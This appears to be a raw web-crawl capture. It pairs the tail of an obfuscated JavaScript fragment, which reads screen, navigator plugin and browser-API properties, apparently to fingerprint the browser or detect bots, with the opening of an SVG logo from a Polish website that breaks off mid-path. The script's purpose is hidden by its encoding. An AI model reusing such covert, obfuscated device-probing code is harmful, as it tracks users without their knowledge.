'\x72\x31\x28\x75'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return screen[_0xcb95('0x17a', '\x43\x4f\x66\x64')];}],[_0xcb95('0x17b', '\x36\x25\x6e\x55'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){var _0x40c6b6=eoapi;return _0x40c6b6;}],[_0xcb95('0x17c', '\x58\x5d\x53\x6f'),_0xcb95('0x17d', '\x70\x51\x6f\x42'),function(){var _0xb8e57a=eoapi_VerifyThis;return _0xb8e57a;}],[_0xcb95('0x17e', '\x6d\x23\x47\x23'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x8e2ff9=eoapi_extInvoke;return _0x8e2ff9;}],[_0xcb95('0x17f', '\x72\x48\x44\x50'),_0xcb95('0x180', '\x37\x32\x24\x31'),function(){var _0x54a8ce=eoWebBrowserDispatcher;return _0x54a8ce;}],[_0xcb95('0x181', '\x4f\x74\x62\x52'),_0xcb95('0x182', '\x56\x28\x47\x74'),function(){return window[_0xcb95('0x183', '\x37\x56\x73\x52')];}],[_0xcb95('0x184', '\x63\x66\x44\x4c'),_0xcb95('0x185', '\x32\x5a\x5a\x44'),function(){return _0x30a57b[_0xcb95('0x186', '\x4b\x4a\x35\x46')](navigator[_0xcb95('0x187', '\x7a\x39\x38\x5d')][_0xcb95('0x188', '\x43\x4f\x66\x64')],0x2);}],[_0xcb95('0x189', '\x44\x6a\x37\x64'),_0xcb95('0x18a', '\x40\x32\x62\x2a'),function(){return _0x30a57b[_0xcb95('0x18b', '\x4e\x4d\x6d\x48')](navigator[_0xcb95('0x18c', '\x58\x5d\x53\x6f')][_0xcb95('0x33', '\x6d\x23\x47\x23')],0x2);}],[_0xcb95('0x18d', '\x5d\x6b\x46\x39'),_0xcb95('0x18e', '\x6d\x23\x47\x23'),function(){return window[_0xcb95('0x18f', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x190', '\x31\x52\x4a\x79'),_0xcb95('0x191', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x193', '\x31\x52\x4a\x79')][0x0][_0xcb95('0x194', '\x6d\x23\x47\x23')];}],[_0xcb95('0x195', '\x31\x52\x4a\x79'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x196', '\x45\x43\x6f\x47')][_0xcb95('0x197', '\x75\x30\x47\x49')][0x1][_0xcb95('0x198', '\x4c\x44\x58\x72')];}],[_0xcb95('0x199', '\x40\x50\x4d\x4b'),_0xcb95('0x19a', '\x5d\x6b\x46\x39'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x19c', '\x58\x5d\x53\x6f')][0x2][_0xcb95('0x19d', '\x65\x6a\x69\x29')];}],[_0xcb95('0x19e', '\x36\x25\x6e\x55'),_0xcb95('0x19f', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x1a0', '\x55\x2a\x67\x52')][_0xcb95('0x1a1', '\x72\x48\x44\x50')];}],[_0xcb95('0x1a2', '\x64\x62\x72\x57'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){return navigator[_0xcb95('0x1a3', '\x77\x45\x2a\x55')];}],[_0xcb95('0x1a4', '\x43\x4f\x66\x64'),_0xcb95('0x1a5', '\x74\x59\x71\x4c'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x1a6', '\x37\x56\x73\x52')];}],[_0xcb95('0x1a7', '\x56\x28\x47\x74'),_0xcb95('0x1a8', '\x77\x45\x2a\x55'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x1a9', '\x40\x50\x4d\x4b')];}]];try{var _0x1b46fb=_0xcb95('0x1aa', '\x6d\x23\x47\x23')[_0xcb95('0x1ab', '\x63\x66\x44\x4c')]('\x7c'),_0x4d1f08=0x0;while(!![]){switch(_0x1b46fb[_0x4d1f08++]){case'\x30':if(!_0x3d9eb1[_0xcb95('0x1ac', '\x43\x4f\x66\x64')])_0x3d9eb1[_0xcb95('0x1ad', '\x6f\x34\x23\x73')]=_0xc5cd52;continue;case'\x31':var _0xba51d3=_0xcb95('0x1ae', '\x72\x31\x28\x75');continue;case'\x32':_0x3d2de0[_0xcb95('0x1af', '\x47\x45\x6b\x4e')]([_0x30a57b[_0xcb95('0x1b0', '\x41\x2a\x71\x5d')](_0x30a57b[_0xcb95('0x1b1', '\x36\x25\x6e\x55')](_0x30a57b[_0xcb95('0x1b2', '\x40\x50\x4d\x4b')]('\x27',_0xba51d3),'\x27'),_0xcb95('0x1b3', '\x37\x32\x24\x31')),_0xcb95('0x1b4', '\x46\x66\x55\x47'),function(){return _0xba51d3[_0xcb95('0x16f', '\x65\x6a\x69\x29')]();}]);continue;case'\x33':_0x5b9be[_0xcb95('0x1b5', '\x72\x58\x46\x74')](_0xcb95('0x1b6', '\x72\x31\x28\x75'))[_0xcb95('0x1b7', '\x64\x32\x31\x46')]=_0xcb95('0x1b8', '\x43\x4f\x66\x64')+_0x3d9eb1[_0xcb95('0x1b9', '\x54\x2a\x40\x47')][_0xcb95('0x1ba', '\x4e\x4d\x6d\x48')]();continue;case'\x34':_0x30a57b[_0xcb95('0x1bb', '\x72\x48\x44\x50')](_0x48e7c6,_0x30a57b[_0xcb95('0x1bc', '\x44\x6a\x37\x64')](_0x390326,_0x3d2de0));continue;case'\x35':var _0x5be95c=_0x4fe11a[_0xcb95('0x1bd', '\x47\x42\x58\x47')](0x0,0x6);continue;case'\x36':if(_0x2ebb50){try{_0x4c29af[_0xcb95('0x1be', '\x72\x58\x46\x74')]=_0x28c6e8(_0x2ebb50);}catch(_0x5755f1){}}continue;case'\x37':var _0x4fe11a=_0xcb95('0x1bf', '\x58\x5d\x53\x6f');continue;case'\x38':var _0x96bd4=_0x4fe11a[_0xcb95('0x1c0', '\x41\x2a\x71\x5d')](0x6);continue;case'\x39':_0x30a57b[_0xcb95('0x1c1', '\x36\x5a\x54\x31')](_0x245d99);continue;case'\x31\x30':if(_0x1efca7){_0x3d2de0[_0xcb95('0x1c2', '\x31\x52\x4a\x79')]([_0x1efca7,_0xcb95('0x177', '\x6f\x34\x23\x73')]);_0x48e7c6(_0x30a57b[_0xcb95('0x1c3', '\x58\x5d\x53\x6f')](_0x390326,_0x3d2de0));}continue;}break;}}catch(_0x4d0fbb){_0x5b9be[_0xcb95('0x1c4', '\x33\x73\x28\x64')](_0xcb95('0x1c5', '\x4c\x4b\x21\x25'))[_0xcb95('0x1c6', '\x39\x4f\x6a\x4b')]=_0xcb95('0x1c7', '\x40\x50\x4d\x4b')+_0x3d9eb1[_0xcb95('0x1c8', '\x4f\x74\x62\x52')](_0x4d0fbb[_0xcb95('0x1c9', '\x41\x2a\x71\x5d')]);}finally{if(_0x2ebb50)_0x4c29af[_0xcb95('0x1ca', '\x77\x45\x2a\x55')]=_0x2ebb50;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://spartanska.pl/wp-content/uploads/2024/05/NIGRiR-logo.svg
body_size: 66415
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="130" viewBox="0 0 1812 1198" enable-background="new 0 0 1812 1198" xml:space="preserve" height="85"><path fill="#FFFFFF" opacity="1.000000" stroke="none" d=" M912.000000,1199.000000   C608.441284,1199.000000 304.882538,1199.000000 1.000000,1199.000000   C1.000000,1112.638916 1.000000,1026.277344 1.462240,939.457947   C5.178967,939.000000 8.433454,939.000000 12.143114,939.000000   C12.143114,928.406799 12.143114,918.562988 12.143114,908.719177   C17.444881,916.297852 22.013317,924.013245 26.368828,931.847046   C30.826796,939.865112 32.184975,940.529602 41.569046,938.295105   C41.569046,922.257812 41.569046,906.238037 41.569046,890.350037   C37.876205,890.350037 34.624596,890.350037 30.922081,890.350037   C30.922081,900.214233 30.922081,909.737305 30.922081,919.436646   C30.156525,919.159729 29.715820,919.141235 29.600777,918.938232   C26.277233,913.072632 22.872959,907.248718 19.714355,901.294617   C13.739575,890.031799 13.799479,890.000000 1.000000,890.000000   C1.000000,593.760193 1.000000,297.520355 1.000000,1.000000   C144.027908,1.000000 287.056000,1.000000 430.542053,1.468657   C431.000000,48.529819 431.000000,95.122322 431.000000,141.701660   C480.959259,141.701660 530.351868,141.701660 580.000000,141.701660   C580.000000,94.602524 580.000000,47.801262 580.000000,1.000000   C990.900818,1.000000 1401.801636,1.000000 1813.000000,1.000000   C1813.000000,164.361252 1813.000000,327.722687 1812.664307,491.288940   C1811.219238,481.500061 1810.467651,471.450928 1808.931274,461.523285   C1804.762573,434.588165 1796.254395,408.962646 1784.179688,384.578979   C1773.807617,363.633667 1761.083252,344.226257 1745.995361,326.259094   C1732.918823,310.687195 1718.412720,296.688934 1702.415649,284.326233   C1683.404907,269.634460 1662.892090,257.327454 1640.707642,247.811157   C1621.221680,239.452454 1601.234619,232.856430 1580.391479,229.068054   C1569.063721,227.009216 1557.639282,225.318344 1546.187378,224.168060   C1538.994629,223.445572 1531.670166,224.033478 1524.303223,224.033478   C1524.303223,271.639099 1524.303223,318.543457 1524.303223,365.726257   C1561.936890,366.230621 1594.763550,378.760437 1622.343994,403.963989   C1649.999023,429.235840 1665.927490,460.900360 1668.784058,498.177521   C1671.711670,536.382507 1660.699463,570.934143 1635.781250,600.267761   C1606.701538,634.500122 1569.009277,651.616394 1524.453125,652.940552   C1524.203979,654.299072 1524.038330,654.780701 1524.038086,655.262512   C1524.017456,701.087341 1523.988892,746.912231 1524.086548,792.736816   C1524.089966,794.337219 1524.980957,796.290894 1526.097412,797.479492   C1539.175171,811.401306 1552.361816,825.221008 1565.546997,839.041626   C1579.997070,854.188232 1594.470093,869.312988 1608.943604,884.437317   C1624.108154,900.283936 1639.238770,916.163391 1654.470581,931.944946   C1667.409058,945.350281 1680.475220,958.632080 1693.467896,971.985046   C1694.386475,972.929199 1695.371948,973.900574 1695.972168,975.044983   C1697.884277,978.691345 1700.131104,978.103760 1702.670044,975.822083   C1705.748535,973.055664 1708.861572,970.327393 1711.937988,967.558594   C1722.156372,958.361328 1732.312378,949.094055 1742.590454,939.964050   C1756.445068,927.656921 1770.398315,915.460938 1784.293701,903.199890   C1790.500977,897.722717 1796.358398,891.783813 1802.974365,886.860229   C1806.928101,883.917603 1806.014038,882.460632 1803.274536,879.689270   C1793.691650,869.994751 1784.325928,860.085938 1774.808350,850.326111   C1759.241455,834.363281 1743.649170,818.424805 1728.009399,802.533325   C1719.710815,794.101196 1711.208252,785.869202 1702.946777,777.401428   C1694.622192,768.869202 1686.482300,760.156860 1678.000000,751.248779   C1679.333984,750.311829 1680.423950,749.607117 1681.448608,748.817627   C1694.910889,738.445740 1708.869629,728.641296 1721.651001,717.487854   C1730.971069,709.354797 1738.801636,699.499268 1747.178955,690.304626   C1759.604492,676.666809 1769.548828,661.225037 1778.304810,645.117920   C1796.152832,612.285339 1807.694214,577.377808 1811.060303,539.967651   C1811.481079,535.291443 1812.342651,530.654907 1813.000000,526.000000   C1813.000000,750.273987 1813.000000,974.547913 1813.000000,1199.000000   C1513.638672,1199.000000 1214.277222,1199.000000 914.668884,1198.684326   C927.237549,1194.107178 940.359985,1190.587891 952.810242,1185.442383   C987.328430,1171.176392 1016.756775,1149.712036 1041.253784,1121.375000   C1057.490967,1102.592773 1070.946777,1082.156372 1080.856201,1059.399170   C1097.242188,1021.767944 1105.010864,982.604126 1100.906372,941.544006   C1099.566162,928.137207 1097.648560,914.710449 1094.812500,901.547668   C1089.728638,877.951721 1080.635254,855.723450 1067.913086,835.243591   C1060.010986,822.522827 1051.287964,810.183167 1041.755005,798.646179   C1034.392212,789.735413 1025.463135,782.036804 1016.740173,774.356018   C1008.738159,767.309937 1000.080383,761.008667 992.686401,755.151489   C1106.889648,711.489563 1175.228760,630.703552 1186.534180,506.773468   C1192.146362,445.251923 1176.289795,387.651520 1142.108154,335.612030   C1108.005859,283.693481 1061.528198,247.319962 1003.100403,225.222610   C1028.176392,197.795135 1052.969238,170.677277 1078.033569,143.262436   C1042.476685,110.748413 1007.138550,78.434517 971.753601,46.077770   C970.952271,46.737877 970.386414,47.095856 969.955200,47.574997   C958.211060,60.622952 946.521179,73.719948 934.736084,86.730690   C924.053284,98.524704 913.274231,110.231583 902.528503,121.968590   C887.976074,137.863403 873.449280,153.781860 858.845276,169.629227   C849.512146,179.756973 840.005493,189.724915 830.682861,199.862228   C825.981445,204.974487 821.699768,210.480179 816.893555,215.486572   C812.007629,220.576004 807.323425,226.258804 801.447998,229.904190   C792.792908,235.274200 783.029663,238.820114 773.969910,243.583359   C751.569946,255.360352 731.546509,270.560425 713.565613,288.214813   C703.204163,298.388123 693.531677,309.447845 684.782776,321.039673   C667.558716,343.860443 654.262573,368.954895 644.897827,396.045227   C633.967041,427.665741 628.453430,460.140808 630.062622,493.639984   C630.656494,506.001923 631.628174,518.368591 633.033447,530.663940   C635.924561,555.957947 643.537659,580.021423 654.122070,603.032166   C671.497070,640.805908 695.891907,673.352539 727.719238,700.378357   C749.351685,718.747253 773.052917,733.540527 799.157654,744.477295   C804.595398,746.755432 807.787659,749.580383 809.022705,755.776123   C812.626404,773.854065 816.970215,791.785706 821.099854,809.757202   C824.713135,825.481445 828.426208,841.182739 832.102783,856.892456   C832.832703,860.011414 833.811401,861.207642 837.861877,860.373901   C850.523132,857.767639 863.538208,857.434814 876.125122,860.295288   C904.899353,866.834412 928.063721,881.900574 943.341064,907.720642   C961.818176,938.948608 963.482849,971.362244 947.840149,1003.931335   C934.530579,1031.642700 912.282715,1049.579956 882.566040,1057.830322   C879.364502,1058.719238 879.178406,1059.635986 879.880920,1062.507324   C883.283813,1076.416016 886.444519,1090.384277 889.650635,1104.340698   C893.815796,1122.471802 897.857727,1140.631714 902.114441,1158.741211   C905.276245,1172.192139 908.695496,1185.582642 912.000000,1199.000000  M501.008545,903.856750   C501.008545,905.788452 501.008545,907.720154 501.008545,909.495544   C503.059296,909.949036 504.443329,910.255127 506.001221,910.599670   C506.001221,917.522095 505.908813,924.168457 506.028809,930.811035   C506.136017,936.747314 508.230316,939.303345 513.616150,939.903320   C516.531067,940.228027 519.511963,939.961121 522.672058,939.961121   C522.672058,937.086792 522.672058,934.701294 522.672058,932.315796   C520.153931,931.792358 517.356323,930.603943 517.246094,929.203918   C516.755249,922.969421 517.033081,916.674438 517.033081,910.434448   C519.337463,910.069153 521.068970,909.794678 522.685791,909.538391   C522.685791,907.265137 522.685791,905.339722 522.685791,903.387634   C520.664185,903.063049 518.937317,902.785706 516.809143,902.443970   C516.809143,899.253662 516.809143,896.333740 516.809143,893.417786   C512.965759,893.417786 509.595642,893.417786 505.812134,893.417786   C505.812134,896.776306 505.812134,899.715881 505.812134,902.815002   C503.920532,902.900269 502.442474,902.966919 500.527100,902.308350   C496.899048,902.308350 493.270996,902.308350 489.509155,902.308350   C487.248901,910.335205 484.997589,918.330322 482.501465,927.194763   C480.140686,919.131042 478.166962,912.015930 475.897461,904.996399   C475.508209,903.792542 473.961090,902.331665 472.768982,902.146362   C470.038177,901.721802 467.196289,902.011963 463.761169,902.011963   C464.307983,904.498535 464.533386,906.427063 465.158752,908.215759   C468.413696,917.525940 471.841431,926.776001 475.069977,936.095154   C477.763672,943.870300 477.490753,944.216980 469.356445,945.520630   C469.356445,948.217285 469.356445,950.933411 469.356445,953.598999   C479.442230,954.843994 483.181763,953.850952 486.234680,943.566467   C486.980804,941.052979 488.145477,938.666565 489.041534,936.194092   C493.053894,925.122925 497.038788,914.041809 501.008545,903.856750  M429.328094,572.714539   C428.639893,571.997314 427.877716,571.337036 427.274475,570.554260   C416.399323,556.442383 405.577301,542.289368 394.674896,528.198547   C380.134521,509.405731 365.514618,490.674530 350.967133,471.887268   C339.248077,456.752808 327.634735,441.536346 315.886658,426.424561   C299.071350,404.794678 282.117157,383.272583 265.332886,361.618805   C251.183655,343.364563 237.236343,324.953979 223.120087,306.674042   C202.647415,280.162842 182.098495,253.710526 161.595886,227.222412   C159.337067,224.304138 156.766006,222.876480 152.740936,222.891174   C106.075211,223.061462 59.408646,223.000000 12.742302,223.000000   C10.976132,223.000000 9.209964,223.000000 7.298397,223.000000   C7.298397,411.617523 7.298397,599.526733 7.298397,787.579590   C57.625683,787.579590 107.653587,787.579590 158.252502,787.579590   C158.252502,669.676453 158.252502,552.192627 158.252502,433.836914   C174.752533,455.123596 190.658401,475.552765 206.463379,496.059692   C221.773026,515.923889 236.972427,535.873047 252.232101,555.775818   C275.323792,585.893677 298.444550,615.989258 321.517029,646.121887   C337.565308,667.080872 353.546722,688.091003 369.569885,709.069214   C388.797455,734.242737 407.976959,759.453674 427.395508,784.479004   C428.845551,786.347778 432.042114,787.844360 434.433685,787.854309   C481.432556,788.050232 528.432434,788.010742 575.432068,787.949890   C576.892944,787.947998 578.352966,787.204712 579.936890,785.899902   C579.957275,785.400696 579.995544,784.901428 579.995605,784.402222   C579.999084,598.788757 580.000549,413.175323 579.988403,227.561890   C579.988342,226.139008 579.802368,224.716141 579.710938,223.404587   C529.671997,223.404587 480.092957,223.404587 430.126923,223.404587   C430.126923,225.642197 430.126892,227.606827 430.126892,229.571457   C430.126892,342.039215 430.127808,454.506958 430.119598,566.974731   C430.119446,568.969910 430.010376,570.965027 429.328094,572.714539  M1490.849731,562.201599   C1492.565186,549.136169 1495.145630,536.114014 1495.800903,522.995605   C1496.884277,501.307007 1495.853149,479.624207 1492.016602,458.142059   C1487.612061,433.480957 1480.245972,409.775146 1469.552124,387.132080   C1457.689819,362.014771 1442.651123,339.051788 1424.042358,318.297333   C1411.806641,304.650879 1398.571289,292.211029 1384.092651,281.108612   C1366.211060,267.396637 1347.045044,255.749908 1326.349731,246.662064   C1307.856323,238.541092 1288.890869,231.875702 1269.048096,228.060120   C1256.616699,225.669678 1244.086792,223.599091 1231.509033,222.232758   C1223.570068,221.370331 1215.461182,222.071854 1207.000000,222.071854   C1207.000000,223.541916 1207.000000,225.345337 1207.000000,227.148758   C1207.000000,270.305603 1206.999512,313.462433 1207.000366,356.619263   C1207.000488,363.571808 1207.407471,363.298218 1214.197876,364.134613   C1226.090820,365.599487 1238.214111,366.747742 1249.650635,370.064606   C1281.081665,379.180328 1306.158447,397.933563 1325.468018,424.179871   C1340.875000,445.121674 1349.780640,468.887421 1351.728149,494.733032   C1352.628052,506.674774 1351.486206,518.939758 1349.865723,530.867432   C1346.276367,557.288818 1334.505249,580.239502 1317.150513,600.200989   C1303.187866,616.260803 1286.472412,628.989990 1266.854370,637.531677   C1253.661377,643.276001 1240.085083,647.867065 1225.579346,649.012512   C1219.527832,649.490295 1213.480591,650.020996 1207.000000,650.563843   C1207.000000,652.500854 1207.000000,654.303589 1207.000000,656.106323   C1207.000000,699.929688 1207.049316,743.753235 1206.910889,787.576111   C1206.899170,791.269592 1208.113770,793.713013 1210.642700,796.236877   C1270.439575,855.913635 1330.162354,915.664551 1389.905151,975.395630   C1391.169312,976.659546 1392.509277,977.847473 1393.870239,979.123535   C1429.802734,947.363464 1465.454956,915.851074 1502.531250,883.080017   C1500.335571,881.655823 1498.456055,880.780457 1497.005493,879.440735   C1486.645142,869.871277 1476.300293,860.282776 1466.087891,850.556030   C1449.482544,834.740356 1432.957031,818.840759 1416.446167,802.926331   C1404.712158,791.616272 1393.084717,780.195557 1381.355103,768.880920   C1376.340088,764.043518 1371.157715,759.380188 1366.110474,754.575623   C1364.262817,752.816833 1362.586670,750.877930 1361.670166,749.908020   C1376.824463,737.791382 1392.088501,726.706116 1406.039062,714.160156   C1425.067261,697.047852 1440.886230,677.013123 1454.270752,655.157166   C1471.771484,626.579834 1484.144409,595.961365 1490.849731,562.201599  M654.969116,903.839417   C650.997925,890.713501 643.289551,888.657715 633.697632,888.316345   C626.332642,888.054321 619.022400,890.094238 613.959656,897.249512   C609.266602,903.882202 608.790527,910.942139 609.012085,918.411621   C609.278564,927.398682 613.339050,934.621521 621.256104,938.429932   C629.743286,942.512451 638.497742,942.464783 645.741638,934.904602   C645.919128,934.719299 646.337280,934.764587 646.711060,934.688477   C646.949402,936.077209 647.184326,937.446472 647.395996,938.679749   C650.061707,938.679749 652.313293,938.679749 654.590576,938.679749   C654.590576,929.656921 654.590576,920.958801 654.590576,912.318481   C647.593201,912.318481 641.009766,912.318481 634.412415,912.318481   C634.412415,915.351196 634.412415,918.053711 634.412415,921.144897   C638.079773,921.144897 641.335571,921.144897 644.697510,921.144897   C642.721741,927.822693 639.956055,930.487976 634.776917,930.990906   C629.379395,931.514954 624.337158,928.739136 621.931580,923.727661   C618.770691,917.142822 619.440857,910.365112 622.571167,904.215149   C626.466370,896.562622 638.027710,895.778381 642.688049,902.363770   C645.606812,906.488098 650.142578,907.344727 654.969116,903.839417  M511.095917,1000.096191   C516.856812,1004.793640 514.185364,1011.658508 515.302429,1017.654297   C519.591431,1017.654297 523.613220,1017.654297 527.864075,1017.654297   C523.536011,1010.213745 529.349915,1000.496765 521.230530,994.654175   C527.215332,990.782532 527.742371,985.117859 526.828857,979.440308   C525.979065,974.158325 522.334778,969.770996 517.113708,969.365051   C507.250488,968.598145 497.285248,969.143494 487.276733,969.143494   C487.276733,985.635132 487.276733,1001.552185 487.276733,1017.623169   C490.930450,1017.623169 494.298309,1017.623169 498.125854,1017.623169   C498.125854,1011.327515 498.125854,1005.397583 498.125854,998.632080   C502.521759,999.116211 506.391571,999.542419 511.095917,1000.096191  M27.225597,969.000000   C18.959272,969.000000 10.692948,969.000000 2.406624,969.000000   C2.406624,985.682190 2.406624,1001.712280 2.406624,1017.670532   C6.072978,1017.670532 9.328790,1017.670532 13.203775,1017.670532   C13.203775,1011.305054 13.203775,1005.254639 13.203775,999.000183   C15.995984,999.000183 18.155598,998.963684 20.313616,999.006897   C27.265162,999.146057 28.975920,1000.932312 29.001480,1007.997986   C29.009310,1010.162170 28.627583,1012.441040 29.193367,1014.450806   C29.579884,1015.823792 31.168606,1017.616394 32.449532,1017.827454   C35.465237,1018.324463 38.618496,1017.986877 43.261921,1017.986877   C36.663963,1010.487244 43.908592,1000.769043 36.262680,994.627014   C42.345196,987.456909 43.378948,983.374939 40.518475,977.080444   C38.129631,971.823730 34.086529,968.914368 27.225597,969.000000  M382.986328,1025.063110   C383.264526,1024.466187 383.783661,1023.869995 383.785614,1023.272095   C383.831299,1009.345093 383.820953,995.417786 383.820953,980.589172   C379.834717,981.154602 376.376678,981.645142 371.270386,982.369446   C362.828735,978.030273 353.716522,980.697266 350.241058,990.308960   C348.678833,994.629517 348.843414,999.785217 349.118713,1004.509827   C349.526703,1011.511963 353.168610,1017.145630 359.950226,1017.846924   C364.491119,1018.316467 369.182831,1017.327942 374.066498,1016.972961   C374.707520,1019.812134 372.705322,1022.898132 369.573334,1024.475342   C367.766144,1025.385254 363.827332,1025.128296 362.720459,1023.816528   C358.583557,1018.913757 353.843292,1021.793274 349.265137,1021.092957   C349.840454,1027.661133 353.035339,1031.496216 358.737732,1032.166626   C363.711426,1032.751343 368.988892,1032.938599 373.810883,1031.862305   C377.046478,1031.140015 379.721405,1027.905762 382.986328,1025.063110  M166.378662,990.025818   C170.713074,990.832214 170.923096,994.244629 170.970642,997.575928   C171.066849,1004.318970 170.999344,1011.064453 170.999344,1017.641846   C174.798035,1017.641846 177.719330,1017.641846 180.979050,1017.641846   C180.979050,1008.150635 181.300964,998.994019 180.766922,989.887634   C180.622040,987.416931 178.361008,984.509338 176.252777,982.829407   C171.602997,979.124390 164.930420,980.415222 158.439621,985.547913   C154.208649,979.919373 147.108231,979.119751 139.734970,983.234375   C136.603531,979.079163 132.746094,981.622009 129.349091,981.325500   C129.349091,993.793152 129.349091,1005.712036 129.349091,1017.727417   C132.623337,1017.727417 135.545349,1017.727417 138.730057,1017.727417   C138.833939,1016.695557 138.980988,1015.899475 138.983734,1015.102844   C139.006134,1008.604919 138.999069,1002.106873 139.006348,995.608887   C139.009781,992.541260 140.446609,990.534058 143.522888,990.067932   C146.675400,989.590149 148.643906,990.997253 149.130188,994.228394   C149.446228,996.328247 149.918076,998.431580 149.960373,1000.540588   C150.075653,1006.290466 150.000000,1012.044128 150.000000,1017.654480   C153.766785,1017.654480 156.691513,1017.654480 160.000656,1017.654480   C160.000656,1010.678101 159.910889,1004.040955 160.036133,997.407959   C160.105301,993.745117 160.934555,990.389221 166.378662,990.025818  M279.875061,926.229736   C282.024628,918.392090 284.174194,910.554504 286.434906,902.311646   C282.164001,902.311646 278.760925,902.311646 275.535828,902.311646   C273.884979,909.859619 272.307190,917.073608 270.465729,925.493164   C268.794769,918.207092 266.854553,912.213257 266.194611,906.081665   C265.675323,901.257141 262.821533,902.197449 259.926666,901.965393   C256.486115,901.689575 254.396469,902.372986 253.892136,906.475220   C253.192169,912.168640 251.738144,917.769409 250.606949,923.409851   C250.332581,923.423340 250.058228,923.436829 249.783875,923.450317   C248.073822,916.275574 246.363770,909.100830 244.770477,902.415894   C240.670441,902.415894 237.445847,902.415894 234.083878,902.415894   C234.083878,903.488953 233.934723,904.188232 234.106293,904.797119   C236.597321,913.637573 239.057022,922.487915 241.677094,931.290527   C244.045151,939.246399 244.127579,939.227966 252.700211,938.973083   C253.342773,938.953918 253.980164,938.761658 254.843933,938.610779   C256.428986,931.751648 258.002533,924.942200 259.576111,918.132812   C259.905670,918.198242 260.235260,918.263672 260.564819,918.329102   C262.106537,925.153076 263.648254,931.977051 265.149384,938.621338   C275.629242,939.639404 275.623749,939.637756 278.392395,930.229309   C278.716766,929.126953 279.143066,928.054565 279.875061,926.229736  M682.835938,984.647095   C676.323547,979.223145 669.354309,979.994446 661.751953,983.701904   C661.751953,978.537292 661.751953,973.946289 661.751953,969.275879   C658.035950,969.275879 654.782349,969.275879 651.364990,969.275879   C651.364990,985.590820 651.364990,1001.627747 651.364990,1017.999390   C654.036316,1017.999390 656.398682,1018.297485 658.650024,1017.924988   C661.561340,1017.443359 664.003235,1017.615234 666.976929,1018.662292   C674.099548,1021.169922 682.158630,1018.031738 684.928711,1011.893433   C688.997009,1002.878174 689.587769,993.792175 682.835938,984.647095  M189.000000,930.445679   C189.000000,917.047485 189.000000,903.649292 189.000000,890.325317   C184.930374,890.325317 181.675690,890.325317 177.965668,890.325317   C177.965668,895.174377 177.965668,899.717773 177.965668,904.572632   C172.301666,901.151733 166.771790,900.845886 161.445145,903.326538   C151.639664,907.892822 149.313217,927.432495 157.737549,935.995300   C160.088974,938.385315 163.895752,940.518860 167.091690,940.602600   C171.007751,940.705139 174.983459,938.530457 178.793686,937.382446   C181.486786,940.639404 185.203766,938.470154 189.000000,938.734375   C189.000000,936.028442 189.000000,933.726074 189.000000,930.445679  M67.988937,1010.914429   C61.278275,1011.009888 58.507195,1008.872375 57.935440,1003.000000   C62.276764,1003.000000 66.602318,1003.000000 70.927864,1003.000000   C75.197327,1003.000000 79.466797,1003.000000 83.746651,1003.000000   C83.178391,986.629517 78.921326,981.464478 65.258919,980.125427   C56.747997,979.291321 47.650909,986.871033 47.074074,995.035339   C46.055088,1009.457825 48.433666,1017.168091 63.689392,1019.816223   C71.011673,1021.087219 82.129539,1016.468262 82.700508,1007.340881   C77.670166,1006.926453 72.514656,1005.562195 67.988937,1010.914429  M534.896057,988.639404   C528.861816,1000.664673 531.589600,1017.582520 548.485962,1019.823608   C555.290405,1020.726196 568.484436,1016.468201 568.218018,1007.231323   C561.243713,1006.738464 561.243713,1006.738464 554.775513,1010.065063   C549.223633,1012.920532 543.787964,1009.701111 543.454407,1002.817993   C551.886108,1002.817993 560.297852,1002.817993 568.572510,1002.817993   C570.539734,993.585632 565.822571,983.919678 557.609131,981.361389   C549.297607,978.772583 539.031006,980.965454 534.896057,988.639404  M660.000000,921.485107   C660.376892,934.030151 668.490051,941.983215 679.892090,940.984558   C689.864807,940.111206 696.131836,935.040222 695.285156,926.893677   C691.177429,928.239502 687.094604,929.019592 683.565430,930.860901   C677.921753,933.805481 672.399475,931.262817 671.203735,923.919678   C679.794373,923.919678 688.295410,923.919678 696.652100,923.919678   C698.852722,908.631287 688.056213,897.839966 672.066772,902.243958   C664.153137,904.423645 661.186218,908.746216 660.000000,921.485107  M583.000000,979.967041   C583.000000,976.389099 583.000000,972.811157 583.000000,969.330566   C579.254761,969.330566 576.333984,969.330566 573.391724,969.330566   C573.391724,985.682251 573.391724,1001.700317 573.391724,1017.688171   C576.707947,1017.688171 579.628357,1017.688171 583.001465,1017.688171   C583.001465,1011.267578 582.898071,1005.147644 583.031921,999.032898   C583.154236,993.445129 586.680176,988.964478 590.591370,989.061890   C594.049927,989.148071 595.982422,992.590942 595.996826,998.755432   C596.011353,1005.020142 596.000000,1011.284851 596.000000,1017.594727   C599.658997,1017.594727 602.690735,1017.594727 605.992554,1017.594727   C605.992554,1008.225647 606.194458,999.252258 605.895996,990.295532   C605.771729,986.564819 603.809143,983.640503 600.003845,981.918274   C594.072998,979.234070 588.660034,980.199951 583.169434,983.825256   C583.090454,982.420471 583.045288,981.616394 583.000000,979.967041  M644.049316,988.708557   C642.091309,986.515259 640.454529,982.959290 638.109863,982.406616   C632.907166,981.180481 627.278076,980.777893 621.957947,981.333191   C617.333923,981.815857 611.967773,986.535767 613.629028,993.838806   C617.871399,993.958130 622.199219,995.208496 625.433289,990.423096   C626.160522,989.346924 629.515747,989.728333 631.578247,990.021667   C632.467651,990.148071 633.771301,991.783630 633.733826,992.685730   C633.700439,993.489502 632.186279,994.619568 631.132935,994.912292   C628.942322,995.520996 626.633545,995.765625 624.356689,995.991333   C617.135254,996.707336 612.535522,1000.099854 612.008484,1005.203979   C611.144592,1013.571228 613.655457,1018.314026 621.329529,1019.386902   C625.593079,1019.982971 630.238892,1017.844238 635.063110,1016.867126   